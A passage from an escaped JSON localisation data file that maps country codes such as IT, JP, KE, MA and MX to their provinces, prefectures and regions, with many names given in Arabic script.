(\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"\\u0628\\u0648\\u0644\\u0648\\u0646\\u064a\\u0627\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"\\u0644\\u0627\\u0643\\u0648\\u064a\\u0644\\u0627\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"\\u0631\\u0648\\u0645\\u0627\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"\\u0633\\u0648\\u062f \\u0633\\u0627\\u0631\\u062f\\u064a\\u0646\\u064a\\u0627\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"\\u0643\\u0646\\u062c\\u0633\\u062a\\u0648\\u0646\",\"JM-02\":\"\\u0633\\u0627\\u0646\\u062a \\u0623\\u0646\\u062f\\u0631\\u0648\",\"JM-03\":\"\\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633\",\"JM-04\":\"\\u0628\\u0648\\u0631\\u062a\\u0644\\u0627\\u0646\\u062f\",\"JM-05\":\"\\u0633\\u0627\\u0646\\u062a \\u0645\\u0627\\u0631\\u064a\",\"JM-06\":\"\\u0633\\u0627\\u0646\\u062a \\u0622\\u0646\",\"JM-07\":\"\\u062a\\u0631\\u064a\\u0644\\u0627\\u0648\\u0646\\u064a\",\"JM-08\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u064a\\u0645\\u0633\",\"JM-09\":\"\\u0647\\u0627\\u0646\\u0648\\u0641\\u0631\",\"JM-10\":\"\\u0648\\u064a\\u0633\\u062a\\u0645\\u0648\\u0631\\u0644\\u0627\\u0646\\u062f\",\"JM-11\":\"\\u0633\\u0627\\u0646\\u062a \\u0625\\u0644\\u064a\\u0632\\u0627\\u0628\\u064a\\u062b\",\"JM-12\":\"\\u0645\\u0627\\u0646\\u0634\\u0633\\u062a\\u0631\",\"JM-13\":\"\\u0643\\u0644\\u0627\\u0631\\u064a\\u0646\\u062f\\u0648\\u0646\",\"JM-14\":\"\\u0633\\u0627\\u0646\\u062a \\u0643\\u0627\\u062a\\u0631\\u064a\\u0646\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"\\u0643\\u064a\\u0648\\u062a\\u0648\",\"JP27\":\"Osaka\",\"JP28\":\"\\u0647\\u064a\\u0648\\u063a\\u0648\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"\\u0628\\u0627\\u0631\\u064a\\u0646\\u062c\\u0648\",\"KE02\":\"\\u0628\\u0648\\u0645\\u064a\\u0647\",\"KE03\":\"\\u0628\\u0648\\u0646\\u062c\\u0648\\u0645\\u0627\",\"KE04\":\"\\u0628\\u0648\\u0633\\u064a\\u0627\",\"KE05\":\"\\u0625\\u0644\\u062c\\u064a\\u0648 \\u0645\\u0627\\u0631\\u0627\\u0643\\u0648\\u064a\\u062a\",\"KE06\":\"\\u0625\\u0645\\u0628\\u0648\",\"KE07\":\"\\u062c\\u0627\\u0631\\u064a\\u0633\\u0627\",\"KE08\":\"\\u0647\\u0648\\u0645\\u0627 \\u0628\\u0627\\u064a\",\"KE09\":\"\\u0625\\u0633\\u064a\\u0648\\u0644\\u0648\",\"KE10\":\"\\u0643\\u0627\\u062c\\u064a\\u0627\\u062f\\u0648\",\"KE11\":\"\\u0643\\u0627\\u0643\\u0627\\u0645\\u064a\\u062c\\u0627\",\"KE12\":\"\\u0643\\u064a\\u0631\\u064a\\u0643\\u0648\",\"KE13\":\"\\u0643\\u064a\\u0627\\u0645\\u0628\\u0648\",\"KE14\":\"\\u0643\\u064a\\u0644\\u064a\\u0641\\u064a\",\"KE15\":\"\\u0643\\u064a\\u0631\\u064a\\u0646\\u064a\\u0627\\u062c\\u0627\",\"KE16\":\"\\u0643\\u064a\\u0633\\u064a\",\"KE17\":\"\\u0643\\u064a\\u0633\\u0648\\u0645\\u0648\",\"KE18\":\"\\u0643\\u064a\\u062a\\u0648\\u064a\",\"KE19\":\"\\u0643\\u0648\\u0627\\u0644\\u064a\",\"KE20\":\"\\u0644\\u0627\\u064a\\u0643\\u064a\\u0628\\u064a\\u0627\",\"KE21\":\"\\u0644\\u0627\\u0645\\u0648\",\"KE22\":\"\\u0645\\u0627\\u062a\\u0634\\u0627\\u0643\\u0648\\u0633\",\"KE23\":\"\\u0645\\u0627\\u0643\\u0648\\u064a\\u0646\\u064a\",\"KE24\":\"\\u0645\\u0627\\u0646\\u062f\\u064a\\u0631\\u0627\",\"KE25\":\"\\u0645\\u0627\\u0631\\u0633\\u0627\\u0628\\u064a\\u062a\",\"KE26\":\"\\u0645\\u064a\\u0631\\u0648\",\"KE27\":\"\\u0645\\u064a\\u062c\\u0648\\u0631\\u064a\",\"KE28\":\"\\u0645\\u0648\\u0645\\u0628\\u0627\\u0633\\u0627\",\"KE29\":\"\\u0645\\u0648\\u0631\\u0627\\u0646\\u062c\\u0627\",\"KE30\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0646\\u064a\\u0631\\u0648\\u0628\\u064a\",\"KE31\":\"\\u0646\\u0627\\u0643\\u0648\\u0631\\u0648\",\"KE32\":\"\\u0646\\u0627\\u0646\\u062f\\u064a\",\"KE33\":\"\\u0646\\u0627\\u0631\\u0648\\u0643\",\"KE34\":\"\\u0646\\u064a\\u0627\\u0645\\u064a\\u0631\\u0627\",\"KE35\":\"\\u0646\\u064a\\u0627\\u0646\\u062f\\u0627\\u0631\\u0648\\u0627\",\"KE36\":\"\\u0646\\u064a\\u064a\\u0631\\u064a\",\"KE37\":\"\\u0633\\u0627\\u0645\\u0628\\u0648\\u0631\\u0648\",\"KE38\":\"\\u0633\\u064a\\u0627\\u064a\\u0627\",\"KE39\":\"\\u062a\\u0627\\u064a\\u062a\\u0627 \\u062a\\u0627\\u0641\\u064a\\u062a\\u0627\",\"KE40\":\"\\u0646\\u0647\\u0631 \\u062a\\u0627\\u0646\\u0627\",\"KE41\":\"\\u062b\\u0627\\u0631\\u0627\\u0643\\u0627 \\u0646\\u064a\\u062b\\u064a\",\"KE42\":\"\\u062a\\u0631\\u0627\\u0646\\u0633 \\u0646\\u0632\\u0648\\u064a\\u0627\",\"KE43\":\"\\u062a\\u0648\\u0631\\u0643\\u0627\\u0646\\u0627\",\"KE44\":\"\\u064a\\u0648\\u0627\\u0633\\u064a\\u0646 \\u062c\\u064a\\u0634\\u0648\",\"KE45\":\"\\u0641\\u064a\\u0647\\u064a\\u062c\\u0627\",\"KE46\":\"\\u0648\\u0627\\u062c\\u064a\\u0631\",\"KE47\":\"\\u0628\\u0648\\u0643\\u0648\\u062a \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"KN\":{\"KNK\":\"\\u0633\\u0627\\u0646\\u062a \\u0643\\u064a\\u062a\\u0633\",\"KNN\":\"\\u0646\\u064a\\u0641\\u064a\\u0633\",\"KN01\":\"\\u0643\\u0646\\u064a\\u0633\\u0629 \\u0627\\u0644\\u0645\\u0633\\u064a\\u062d \\u0641\\u064a \\u0645\\u062f\\u064a\\u0646\\u0629 \\u0646\\u064a\\u0642\\u0648\\u0644\\u0627\",\"KN02\":\"\\u0633\\u0627\\u0646\\u062a \\u0622\\u0646 \\u0633\\u0627\\u0646\\u062f\\u064a \\u0628\\u0648\\u064a\\u0646\\u062a\",\"KN03\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0631\\u062c \\u0628\\u0627\\u0633\\u062a\\u064a\\u0631\",\"KN04\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0631\\u062c \\u062c\\u064a\\u0646\\u062c\\u0631\\u0644\\u0627\\u0646\\u062f\",\"KN05\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u064a\\u0645\\u0633 \\u0648\\u064a\\u0646\\u062f\\u0648\\u0627\\u0631\\u062f\",\"KN06\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0646 \\u0643\\u0627\\u0628\\u064a\\u0633\\u062a\\u0631\",\"KN07\":\"\\u0633\\u0627\\u0646\\u062a \\u062c\\u0648\\u0646 \\u0641\\u064a\\u063a\\u062a\\u0631\\u064a\",\"KN08\":\"\\u0633\\u0627\\u0646\\u062a \\u0645\\u0627\\u0631\\u064a \\u0643\\u0627\\u064a\\u0648\\u0646\",\"KN09\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u0648\\u0644 \\u0643\\u0627\\u0628\\u064a\\u0633\\u062a\\u0631\",\"KN10\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u0648\\u0644 \\u062a\\u0634\\u0627\\u0631\\u0644\\u0633\\u062a\\u0648\\u0646\",\"KN11\":\"\\u0633\\u0627\\u0646\\u062a \\u0628\\u064a\\u062a\\u0631 \\u0628\\u0627\\u0633\\u062a\\u064a\\u0631\",\"KN12\":\"\\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633 \\u0644\\u0648\\u0644\\u0627\\u0646\\u062f\",\"KN13\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0633\\u0627\\u0646\\u062a \\u062a\\u0648\\u0645\\u0627\\u0633 \\u0627\\u0644\\u0648\\u0633\\u0637\\u0649\",\"KN15\":\"\\u062a\\u0631\\u064a\\u0646\\u062a\\u064a \\u0628\\u0627\\u0644\\u0645\\u064a\\u062a\\u0648 \\u0628\\u0648\\u064a\\u0646\\u062a\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"\\u0622\\u062a\\u0627\\u0628\\u0648\",\"BK\":\"\\u0628\\u0648\\u0643\\u064a\\u0648\",\"BL\":\"\\u0628\\u0648\\u0644\\u064a\\u062e\\u0627\\u0645\\u0627\\u0633\\u064a\",\"CH\":\"\\u062a\\u0634\\u0627\\u0645\\u0628\\u0627\\u0633\\u0627\\u0643\",\"HO\":\"\\u0647\\u0648\\u0641\\u0627\\u0646\",\"KH\":\"\\u062e\\u0627\\u0645\\u0648\\u0627\\u0646\",\"LM\":\"\\u0644\\u0648\\u0627\\u0646\\u063a \\u0646\\u0627\\u0645\\u062b\\u0627\",\"LP\":\"\\u0644\\u0648\\u0627\\u0646\\u0643 \\u0641\\u0627\\u0628\\u0627\\u0646\\u0643\",\"OU\":\"\\u0623\\u0648\\u062f\\u0648\\u0645\\u0643\\u0633\\u0627\\u064a\",\"PH\":\"\\u0641\\u0648\\u0646\\u063a\\u0633\\u0627\\u0644\\u064a\",\"SL\":\"\\u0633\\u0627\\u0644\\u0627\\u0641\\u0627\\u0646\",\"SV\":\"\\u0633\\u0627\\u0641\\u0627\\u0646\\u062e\\u062a\",\"VI\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0641\\u064a\\u0646\\u062a\\u064a\\u0627\\u0646\",\"VT\":\"\\u0641\\u064a\\u0646\\u062a\\u064a\\u0627\\u0646\",\"XA\":\"\\u0633\\u0627\\u064a\\u0630\\u064a\\u0628\\u0648\\u0644\\u064a\",\"XE\":\"\\u0632\\u064a\\u0643\\u0648\\u0646\\u062c\",\"XI\":\"\\u0632\\u064a\\u0627\\u0646\\u063a\\u0647\\u0648\\u0627\\u0646\\u063a\",\"XS\":\"\\u0633\\u0627\\u064a\\u0632\\u0648\\u0645\\u0628\\u0648\\u0646\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"\\u0628\\u0648\\u0645\\u064a\",\"BN\":\"\\u0628\\u0648\\u0646\\u063a\",\"GA\":\"\\u063a\\u0628\\u0627\\u0631\\u0628\\u0648\\u0644\\u0648\",\"GB\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0628\\u0627\\u0633\\u0627\",\"GC\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0643\\u064a\\u0628 \\u0645\\u0627\\u0648\\u0646\\u062a\",\"GG\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u062c\\u062f\\u0629\",\"GK\":\"\\u063a\\u0631\\u0627\\u0646\\u062f \\u0643\\u0631\\u0648\",\"LO\":\"\\u0644\\u0648\\u0641\\u0627\",\"MA\":\"\\u0645\\u063a\\u0631\\u0628\\u064a\",\"MY\":\"\\u0645\\u0627\\u0631\\u064a\\u0644\\u0627\\u0646\\u062f\",\"MO\":\"\\u0645\\u0648\\u0646\\u062a\\u0633\\u064a\\u0631\\u0627\\u062f\\u0648\",\"NM\":\"\\u0646\\u064a\\u0645\\u0628\\u0627\",\"RV\":\"\\u0631\\u064a\\u0641\\u0631 \\u0633\\u064a\\u0633\",\"RG\":\"\\u0631\\u064a\\u0641\\u0631 \\u062c\\u064a\",\"SN\":\"\\u0633\\u064a\\u0646\\u0648\"},\"LU\":[],\"MA\":{\"maagd\":\"\\u0623\\u063a\\u0627\\u062f\\u064a\\u0631 \\u0623\\u062f\\u0627 \\u0648\\u062a\\u0646\\u0627\\u0646\",\"maazi\":\"\\u0623\\u0632\\u064a\\u0644\\u0627\\u0644\",\"mabem\":\"\\u0628\\u0646\\u064a \\u0645\\u0644\\u0627\\u0644\",\"maber\":\"\\u0628\\u0631\\u0643\\u0627\\u0646\",\"mabes\":\"\\u0628\\u0646 \\u0633\\u0644\\u064a\\u0645\\u0627\\u0646\",\"mabod\":\"\\u0628\\u0648\\u062c\\u062f\\u0648\\u0631\",\"mabom\":\"\\u0628\\u0648\\u0644\\u0645\\u0627\\u0646\",\"mabrr\":\"\\u0628\\u0631\\u0634\\u064a\\u062f\",\"macas\":\"\\u0627\\u0644\\u062f\\u0627\\u0631 \\u0627\\u0644\\u0628\\u064a\\u0636\\u0627\\u0621\",\"mache\":\"\\u0634\\u0641\\u0634\\u0627\\u0648\\u0646\",\"machi\":\"\\u0634\\u064a\\u0634\\u0627\\u0648\\u0629\",\"macht\":\"\\u0623\\u0634\\u062a\\u0648\\u0643\\u0629 \\u0623\\u064a\\u062a \\u0628\\u0627\\u0647\\u0627\",\"madri\":\"\\u0627\\u0644\\u062f\\u0631\\u064a\\u0648\\u0634\",\"maedi\":\"\\u0627\\u0644\\u0635\\u0648\\u064a\\u0631\\u0629\",\"maerr\":\"\\u0627\\u0644\\u0631\\u0634\\u064a\\u062f\\u064a\\u0629\",\"mafah\":\"\\u0628\\u0646\\u064a \\u0645\\u0643\\u0627\\u062f\\u0629\",\"mafes\":\"\\u0641\\u0627\\u0633 \\u062f\\u0627\\u0631 \\u0627\\u0644\\u062f\\u0628\\u064a\\u0628\\u063a\",\"mafig\":\"\\u0641\\u0643\\u064a\\u0643\",\"mafqh\":\"\\u0627\\u0644\\u0641\\u0642\\u064a\\u0647 \\u0628\\u0646 \\u0635\\u0627\\u0644\\u062d\",\"mague\":\"\\u0643\\u0644\\u0645\\u064a\\u0645\",\"maguf\":\"\\u062c\\u0631\\u0633\\u064a\\u0641\",\"mahaj\":\"\\u0627\\u0644\\u062d\\u0627\\u062c\\u0628\",\"mahao\":\"\\u0627\\u0644\\u062d\\u0648\\u0632\",\"mahoc\":\"\\u0627\\u0644\\u062d\\u0633\\u064a\\u0645\\u0629\",\"maifr\":\"\\u0625\\u0641\\u0631\\u0627\\u0646\",\"maine\":\"\\u0625\\u0646\\u0632\\u0643\\u0627\\u0646 \\u0623\\u064a\\u062a \\u0645\\u0644\\u0648\\u0644\",\"majdi\":\"\\u0627\\u0644\\u062c\\u062f\\u064a\\u062f\\u0629\",\"majra\":\"\\u062c\\u0631\\u0627\\u062f\\u0629\",\"maken\":\"\\u0627\\u0644\\u0642\\u0646\\u064a\\u0637\\u0631\\u0629\",\"makes\":\"\\u0642\\u0644\\u0639\\u0629 \\u0627\\u0644\\u0633\\u0631\\u0627\\u063a\\u0646\\u0629\",\"makhe\":\"\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633\\u0627\\u062a\",\"makhn\":\"\\u062e\\u0646\\u064a\\u0641\\u0631\\u0629\",\"makho\":\"\\u062e\\u0631\\u064a\\u0628\\u0643\\u0629\",\"malaa\":\"\\u0627\\u0644\\u0639\\u064a\\u0648\\u0646\",\"malar\":\"\\u0627\\u0644\\u0639\\u0631\\u0627\\u0626\\u0634\",\"mamar\":\"\\u0645\\u0631\\u0627\\u0643\\u0634\",\"mamdf\":\"\\u0627\\u0644\\u0645\\u0636\\u064a\\u0642 \\u0627\\u0644\\u0641\\u0646\\u064a\\u062f\\u0642\",\"mamed\":\"\\u0645\\u062f\\u064a\\u0648\\u0646\\u0629\",\"mamek\":\"\\u0645\\u0643\\u0646\\u0627\\u0633\",\"mamid\":\"\\u0645\\u064a\\u062f\\u0644\\u062a\",\"mammd\":\"\\u0645\\u0631\\u0627\\u0643\\u0634 \\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629\",\"mammn\":\"\\u0645\\u0631\\u0627\\u0643\\u0634 \\u0627\\u0644\\u0645\\u0646\\u0627\\u0631\\u0629\",\"mamoh\":\"\\u0627\\u0644\\u0645\\u062d\\u0645\\u062f\\u064a\\u0629\",\"mamou\":\"\\u0645\\u0648\\u0644\\u0627\\u064a \\u064a\\u0639\\u0642\\u0648\\u0628\",\"manad\":\"\\u0627\\u0644\\u0646\\u0627\\u0638\\u0648\\u0631\",\"manou\":\"\\u0627\\u0644\\u0646\\u0648\\u0627\\u0635\\u0631\",\"maoua\":\"\\u0648\\u0631\\u0632\\u0627\\u0632\\u0627\\u062a\",\"maoud\":\"\\u0648\\u0627\\u062f\\u064a \\u0627\\u0644\\u062f\\u0647\\u0628\",\"maouj\":\"\\u0648\\u062c\\u062f\\u0629 \\u0623\\u0646\\u062c\\u0627\\u062f\",\"maouz\":\"\\u0648\\u0632\\u0627\\u0646\",\"marab\":\"\\u0627\\u0644\\u0631\\u0628\\u0627\\u0637\",\"mareh\":\"\\u0627\\u0644\\u0631\\u062d\\u0627\\u0645\\u0646\\u0629\",\"masaf\":\"\\u0623\\u0633\\u0641\\u064a\",\"masal\":\"\\u0633\\u0644\\u0627\",\"masef\":\"\\u0635\\u0641\\u0631\\u0648\",\"maset\":\"\\u0633\\u0637\\u0627\\u062a\",\"masib\":\"\\u0633\\u064a\\u062f\\u064a \\u0628\\u0646\\u0648\\u0631\",\"masif\":\"\\u0633\\u064a\\u062f\\u064a \\u0625\\u0641\\u0646\\u064a\",\"masik\":\"\\u0633\\u064a\\u062f\\u064a \\u0642\\u0627\\u0633\\u0645\",\"masil\":\"\\u0633\\u064a\\u062f\\u064a \\u0633\\u0644\\u064a\\u0645\\u0627\\u0646\",\"maskh\":\"\\u0627\\u0644\\u0635\\u062e\\u064a\\u0631\\u0627\\u062a \\u062a\\u0645\\u0627\\u0631\\u0629\",\"masyb\":\"\\u0633\\u064a\\u062f\\u064a \\u064a\\u0648\\u0633\\u0641 \\u0628\\u0646 \\u0639\\u0644\\u064a\",\"mataf\":\"\\u0637\\u0631\\u0641\\u0627\\u064a\\u0629 (\\u062a\\u0642\\u0639 \\u062c\\u0632\\u0626\\u064a\\u064b\\u0627 \\u0641\\u064a \\u0627\\u0644\\u0635\\u062d\\u0631\\u0627\\u0621 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629)\",\"matai\":\"\\u062a\\u0627\\u0648\\u0631\\u064a\\u0631\\u062a\",\"matao\":\"\\u062a\\u0627\\u0648\\u0646\\u0627\\u062a\",\"matar\":\"\\u062a\\u0627\\u0631\\u0648\\u062f\\u0627\\u0646\\u062a\",\"matat\":\"\\u0637\\u0627\\u0637\\u0627\",\"mataz\":\"\\u062a\\u0627\\u0632\\u0629\",\"matet\":\"\\u062a\\u0637\\u0648\\u0627\\u0646\",\"matin\":\"\\u062a\\u0646\\u063a\\u064a\\u0631\",\"matiz\":\"\\u062a\\u064a\\u0632\\u0646\\u064a\\u062a\",\"matng\":\"\\u0637\\u0646\\u062c\\u0629 - \\u0623\\u0635\\u064a\\u0644\\u0629\",\"matnt\":\"\\u0637\\u0627\\u0646\\u0637\\u0627\\u0646\",\"mayus\":\"\\u0627\\u0644\\u064a\\u0648\\u0633\\u064f\\u0641\\u064a\\u0629\",\"mazag\":\"\\u0632\\u0627\\u0643\\u0648\\u0631\\u0629\"},\"MD\":{\"C\":\"\\u0643\\u064a\\u0634\\u0646\\u064a\\u0646\\u0627\\u0648\",\"BL\":\"\\u0628\\u0627\\u0644\\u062a\\u0633\\u064a\",\"AN\":\"\\u0623\\u0646\\u064a\\u0646\\u064a \\u0646\\u0648\\u064a\",\"BS\":\"\\u0628\\u0627\\u0633\\u0627\\u0631\\u0627\\u0628\\u064a\\u0627\\u0633\\u0643\\u0627\",\"BR\":\"\\u0628\\u0631\\u064a\\u0633\\u064a\\u0646\\u064a\",\"CH\":\"\\u0643\\u0627\\u0647\\u0648\\u0644\",\"CT\":\"\\u0643\\u0627\\u0646\\u062a\\u064a\\u0645\\u064a\\u0631\",\"CL\":\"\\u0643\\u0627\\u0644\\u0627\\u0631\\u0627\\u0634\",\"CS\":\"\\u0643\\u0648\\u0633\\u064a\\u0646\\u064a\",\"CM\":\"\\u0633\\u064a\\u0645\\u064a\\u0634\\u0644\\u064a\\u0627\",\"CR\":\"\\u0643\\u0631\\u064a\\u0648\\u0644\\u064a\\u0646\\u064a\",\"DN\":\"\\u062f\\u0648\\u0646\\u062f\\u0648\\u0633\\u064a\\u0646\\u064a\",\"DR\":\"\\u062f\\u0631\\u0648\\u062a\\u0634\\u064a\\u0627\",\"DB\":\"\\u062f\\u0648\\u0628\\u0627\\u0633\\u0627\\u0631\\u064a\",\"ED\":\"\\u0625\\u064a\\u062f\\u064a\\u0646\\u062a\",\"FL\":\"\\u0641\\u0627\\u0644\\u064a\\u0633\\u062a\\u064a\",\"FR\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u0633\\u062a\\u064a\",\"GE\":\"\\u063a\\u0627\\u063a\\u0627\\u0648\\u0632\\u064a\\u0627\",\"GL\":\"\\u062c\\u0644\\u0648\\u062f\\u0646\\u064a\",\"HN\":\"\\u0647\\u064a\\u0646\\u0633\\u0634\\u062a\\u064a\",\"IL\":\"\\u0625\\u064a\\u0644\\u0648\\u0641\\u064a\\u0646\\u064a\",\"LV\":\"\\u0644\\u064a\\u0648\\u0641\\u0627\",\"NS\":\"\\u0646\\u064a\\u0633\\u0628\\u0648\\u0631\\u064a\\u0646\\u064a\",\"OC\":\"\\u0623\\u0648\\u0646\\u064a\\u062a\\u0627\",\"OR\":\"\\u0623\\u0648\\u0631\\u0647\\u064a\",\"RZ\":\"\\u0631\\u064a\\u0632\\u0627\\u064a\\u0646\\u0627\",\"RS\":\"\\u0631\\u0634\\u0643\\u0627\\u0646\",\"SG\":\"\\u0633\\u0646\\u062c\\u0631\\u064a\",\"SR\":\"\\u0633\\u0648\\u0631\\u0648\\u0643\\u0627\",\"ST\":\"\\u0633\\u062a\\u0631\\u0627\\u0634\\u064a\",\"SD\":\"\\u0634\\u0648\\u0644\\u062f\\u0627\\u0646\\u064a\\u0634\\u062a\\u064a\",\"SV\":\"\\u0633\\u062a\\u064a\\u0641\\u0627\\u0646 \\u0641\\u0648\\u062f\\u0627\",\"TR\":\"\\u062a\\u0627\\u0631\\u0627\\u0643\\u0644\\u064a\\u0627\",\"TL\":\"\\u062a\\u064a\\u0644\\u064a\\u0646\\u064a\\u0634\\u062a\\u064a\",\"UN\":\"\\u0623\\u0648\\u0646\\u063a\\u064a\\u0646\\u064a\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"\\u0645\\u062f\\u064a\\u0646\\u0629 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"\\u0648\\u0644\\u0627\\u064a\\u0629 \\u0645\\u0643\\u0633\\u064a\\u0643\\u0648\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis 